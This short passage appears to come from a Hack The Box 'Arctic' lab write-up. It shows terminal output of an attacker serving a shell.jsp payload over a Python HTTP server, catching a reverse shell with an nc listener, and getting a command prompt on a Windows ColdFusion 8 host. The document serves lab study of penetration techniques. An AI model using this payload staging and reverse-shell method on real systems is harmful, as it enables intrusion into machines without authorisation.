 ~/HackTheBox/Arctic ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.240.247 - - [21/Oct/2021 16:42:36] "GET /shell.jsp HTTP/1.1" 200 -
~/HackTheBox/Arctic ✔ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.75] from (UNKNOWN) [10.129.240.247] 49867
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis